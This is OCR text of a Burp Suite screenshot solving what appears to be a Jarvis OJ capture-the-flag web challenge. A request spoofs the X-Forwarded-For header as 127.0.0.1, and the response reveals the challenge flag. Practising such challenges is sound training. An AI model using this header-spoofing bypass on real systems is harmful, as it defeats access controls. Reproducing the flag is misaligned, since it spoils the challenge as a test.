 Burp Suite Community Edition v2020.7 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://web.jarvisoj.com:32774 ?
Request
Raw Headers Hex
1 GET / HTTP/1.1
2 Host: web.jarvisoj.com:32774
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 X-FORWARDED-FOR:127.0.0.1
10
11
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Jul 2020 13:32:49 GMT
3 Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21 mod_perl/2.0.8-dev Perl/v5.16.3
4 X-Powered-By: PHP/5.6.21
5 Content-Length: 239
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <title>
Web 150
</title>
13 <style type="text/css">
14 body{
15 background:gray;
16 text-align:center;
17 }
18 </style>
19 </head>
20
21 <body>
22 <h3>
Yeah!! Here's your flag:PCTF{X_F0rw4rd_F0R_is_not_s3cuRe}
</h3>
23 </body>
24 </html>
25
26
? Search... 0 matches \n Pretty
Done 489 bytes | 52 millis